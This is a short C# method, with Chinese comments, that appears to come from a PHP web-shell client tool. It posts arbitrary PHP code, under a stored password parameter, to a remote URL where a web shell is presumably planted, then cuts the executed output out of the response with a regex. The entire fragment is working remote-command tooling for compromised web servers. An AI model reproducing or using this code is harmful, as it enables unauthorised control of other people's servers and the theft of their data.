 /// <summary>
/// 执行PHP代码返回网页结果
/// </summary>
/// <param name="cmd">要执行的PHP代码</param>
/// <returns>页面输出结果</returns>
string GetReturnPHP(string cmd)
{
if (dic != null)
dic.Clear();
dic.Add(this.passwd, "echo ' [h2o] ';" + cmd + "echo ' [h2o] ';");
string s = Regex.Match(GetResponseString(CreatePostHttpResponse(this.url, this.dic)), reg).Value; //正则取网页执行结果
//string s = GetResponseString(CreatePostHttpResponse(this.url, this.dic)); //取网页执行结果
s = s.Substring(6, s.Length - 12); //截取出内容
return s;
}